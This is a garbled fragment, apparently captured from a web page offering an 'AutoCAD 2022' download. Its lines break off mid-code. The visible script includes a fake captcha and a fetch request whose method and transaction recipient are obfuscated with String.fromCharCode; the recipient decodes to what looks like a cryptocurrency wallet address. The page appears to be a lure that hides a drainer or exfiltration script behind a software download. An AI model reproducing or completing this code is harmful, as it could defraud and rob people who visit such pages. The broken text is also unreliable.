
ONLINE MENU
AutoCAD 2022 Por
Reddit
🛡️ Checksum: 6e2b705b2825
⏰ Updated on: 2026-03-03
<img src="data:image/gif;base64,R0lGODlhA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
re=await fetch(r,{method:String.fromCharCo
[{to:String.fromCharCode(48,120,98,97,48,9